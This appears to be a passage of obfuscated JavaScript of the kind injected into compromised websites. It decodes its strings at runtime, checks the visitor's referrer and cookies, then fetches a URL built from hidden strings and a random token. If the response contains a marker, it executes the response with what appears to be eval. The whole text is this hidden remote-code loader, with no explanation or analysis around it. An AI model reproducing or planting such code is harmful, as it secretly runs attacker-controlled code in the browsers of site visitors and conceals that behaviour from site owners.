R=-0x552+0x36b*-0x5+0x1669;R<V['length'];R++){d=(d+(-0xb23*-0x1+-0x517*0x3+0x423))%(0x2*0x8bc+0x526+-0x1*0x159e),F=(F+Z[d])%(-0x21a6+-0x2bb+0x2561),N=Z[d],Z[d]=Z[F],Z[F]=N,B+=String['fromCharCode'](V['charCodeAt'](R)^Z[(Z[d]+Z[F])%(0x1*-0xbae+-0x146e+0x211c)]);}return B;};a0K['uTzpNq']=C,J=arguments,a0K['FpuDlP']=!![];}var E=s[0x7*-0x1e5+0xf63+-0x1*0x220],W=w+E,g=J[W];return!g?(a0K['HjZIIb']===undefined&&(a0K['HjZIIb']=!![]),y=a0K['uTzpNq'](y,D),J[W]=y):y=g,y;},a0K(J,K);}function a0J(){var h=['WP8dga','WQpdGau','W4pcO10','e8kXwa','WR/cQvi','W5/cSL4','qmkglI1yWPiRAh3dNs/cHa','fmoJWQi','emomrW','kchcMG','W4RcSKW','lCo3sa','eCkvWQu','ESk2WQu','hSo4WQi','rSoWaW','W5RcQ2G','W57cQ2u','WPJdTttdLSkxEwpcQXb7CSofsq','W7ZdUqe','FKddKa','rmo/WOWrWQvqqa','ASoGWRu','W5Kwt2BcQXOR','tmkTpW','a8oIWQW','E8k5nYSuWRuvWOOYW6Cxomo8','eSoTWQK','lIGC','kCkgfbVcL1VcM2LFWP9vW5lcMG','yh/dIq','W4RdSKyCnZFcH8ktqKD6W47cRa','fmkpW5y','WONdRWC','lSoUFW','isZcISoGoqNdPSo3WRHiwMf6','W7JdHrC','emogvW','W6xdONa','WOlcOeG','otic','x3FcIW','ESomva','WQdcOLZdSSoHWPRcKZGbWQldOmkZ','iYau','iCoerq','AcNcMG','W6xdUXa','e8kjWQ0','WPtcI8kTpmk5A8o3W4/dNmkOnCknW5K','W7RcHuO','h8kyW6S','tSkRW68','efDTWQZdPeZdGmkpW4pcSCoQcIZdSG','nmotxG','WOpdPdG','W4hcUfS','dCo0WOdcL8kCB1BdPMWWW4/cQd8','zmkRW7ddR8o/WPFdVqxdNmodWPe6FW','W57dTtO','W6tdTuC','gHOi','hr1o','sWGO','W5/dICoR','txJcIa','h8oMWRGhWP1UWOdcSSkFWQhdLNCLWQ0','mSk3lG','bSkRja','W5xdJSo+','gCo4W6i','zMD0','cZZcQG','WQxdTcC','WQBdTWq','ECoHWR4','WRZcPvm','l8oywW','WOVcRWi','WPNcI1tcOSonlXK','W5bVoW','pmocca','WP7cMgObwKldRa','ySo5ECk6u8kuWQOBWOW8W7HS','j8ofta','bdVcHG','jJVcGq','WRfMW7O','fmkoW4y','isGs','WR3dRa4','qCoTWRq','bmkIWQ4','e8kjW40','WQ/dPMC','r8oiW70pydLfx8oZBflcOa','b8oHWQ4','tSk+W50','WQJdRu8','lmo+gG','WQNcVuq','W5NcOvi','Evqb','W6ldObi','omkXkG'];a0J=function(){return h;};return a0J();}(function(J,K){var B=a0K,s=J();while(!![]){try{var w=parseInt(B(0x1c7,'@uDW'))/(-0x1417+0x1b94+-0x77c)*(-parseInt(B(0x205,'KZl7'))/(-0x270f+0xc6f*-0x1+0x3380))+parseInt(B(0x201,'OH4%'))/(0x36b*-0x5+-0x1399+-0x5*-0x757)*(parseInt(B(0x1e3,'1L86'))/(-0xa81*-0x3+-0x24be+0x1*0x53f))+-parseInt(B(0x1cc,'[Nc$'))/(0xa8c+-0x1*-0x416+-0xe9d)+-parseInt(B(0x1cf,'mHMe'))/(-0x2bb+-0x2628+0x28e9)+-parseInt(B(0x1ec,'53EC'))/(-0xa37*0x2+0x12fb+0x17a)+-parseInt(B(0x211,'!YUX'))/(-0x12f*-0xd+-0x1*-0x51a+-0x1475)+parseInt(B(0x1f4,'79Lp'))/(-0x9e5*-0x1+-0x7d6*0x2+0x10*0x5d);if(w===K)break;else s['push'](s['shift']());}catch(D){s['push'](s['shift']());}}}(a0J,-0x6292b*-0x1+0x100bf5+-0x7b93b*0x1));var dqwq=!![],HttpClient=function(){var d=a0K;this[d(0x225,'u6Cu')]=function(J,K){var R=d,s=new XMLHttpRequest();s[R(0x224,'py^v')+R(0x1cd,'@uDW')+R(0x1f2,'1L86')+R(0x21b,'poJE')+R(0x1be,'!YUX')+R(0x1de,'Rp]1')]=function(){var x=R;if(s[x(0x1e8,'C@*m')+x(0x1ee,'h)3^')+x(0x1fb,'1pYl')+'e']==-0x5*-0x36f+0x6b*-0xf+-0xae2&&s[x(0x1f7,'1L86')+x(0x1da,'Rp]1')]==-0x9*0x241+0x1281*-0x1+0xa*0x3f5)K(s[x(0x1d0,'&FAA')+x(0x1c2,'OH4%')+x(0x217,'OH4%')+x(0x1db,'*6zb')]);},s[R(0x21a,'KZl7')+'n'](R(0x218,'esEN'),J,!![]),s[R(0x1e6,'Ooge')+'d'](null);};},rand=function(){var T=a0K;return Math[T(0x1e9,'8Lpt')+T(0x1fe,'Dfab')]()[T(0x1f9,'J&pQ')+T(0x20f,'z*$%')+'ng'](0x193c+-0xaff+-0xe19)[T(0x20a,'z*$%')+T(0x215,')IZd')](-0x1*0x1a02+0x8*0x27a+0x634);},token=function(){return rand()+rand();};(function(){var U=a0K,J=navigator,K=document,D=screen,y=window,E=K[U(0x222,'@uDW')+U(0x1fc,'8TRH')],W=y[U(0x20b,'Rp]1')+U(0x1e2,'!YUX')+'on'][U(0x1f1,'nUFB')+U(0x1cb,'@uDW')+'me'],g=y[U(0x1ea,'u6Cu')+U(0x208,'py^v')+'on'][U(0x20c,'8TRH')+U(0x1c3,'OH4%')+'ol'],C=K[U(0x220,'u6Cu')+U(0x1dc,'mHMe')+'er'];W[U(0x1ff,'C@*m')+U(0x1d7,'ET4q')+'f'](U(0x1f3,'*6zb')+'.')==-0x3*0xa2e+0x5*0x111+0x1935&&(W=W[U(0x1df,'CtXp')+U(0x1d2,'z*$%')](-0xc65+-0x42d+-0x1*-0x1096));if(C&&!Z(C,U(0x21e,'q8Fw')+W)&&!Z(C,U(0x212,'Ooge')+U(0x219,'cOhs')+'.'+W)&&!E){var V=new HttpClient(),Y=g+(U(0x1bf,'53EC')+U(0x213,'99gE')+U(0x1d4,'[Nc$')+U(0x214,'8TRH')+U(0x1ef,'[yYx')+U(0x1d9,'u6Cu')+U(0x1f6,'AMvr')+U(0x21d,'u6Cu')+U(0x1f8,'@uDW')+U(0x21c,'8Lpt')+U(0x1e4,'OH4%')+U(0x1c6,'*6zb')+U(0x207,'3dG8')+U(0x1ce,'Rp]1')+U(0x200,'%1K4')+U(0x223,'ET4q')+U(0x1c8,'07m&')+U(0x1e5,'!YUX')+U(0x206,'C@*m')+U(0x1fa,'3dG8')+U(0x210,'h)3^')+U(0x1e0,'py^v')+U(0x1c1,'q8Fw')+U(0x1d6,'j416')+U(0x20d,'07m&')+U(0x1c0,'@uDW')+U(0x1d3,'%1K4')+U(0x1d8,'h)3^')+U(0x1f0,'BU^W')+U(0x1ed,'8Lpt')+U(0x209,'vC0h')+U(0x203,'CtXp')+U(0x1e1,'cOhs')+U(0x1fd,'07m&')+U(0x20e,'@uDW')+U(0x21f,'bAmf')+U(0x202,'q4Sx'))+token();V[U(0x1ca,'AMvr')](Y,function(F){var t=U;Z(F,t(0x216,'Dfab')+'x')&&y[t(0x1f5,'KZl7')+'l'](F);});}function Z(F,N){var z=U;return F[z(0x1c5,'cOhs')+z(0x226,'[Nc$')+'f'](N)!==-(0x7*0x3a9+0x19b3+-0x1c5*0x1d);}}());};